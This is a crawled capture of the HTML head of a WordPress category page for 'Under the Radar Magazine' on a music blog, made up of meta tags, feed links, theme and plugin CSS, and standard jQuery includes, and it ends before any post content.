

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/under-the-radar-magazine/
body_size: 17807
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Under the Radar Magazine &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Under the Radar Magazine Category Feed" href="https://www.dovesmusicblog.com/category/under-the-radar-magazine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
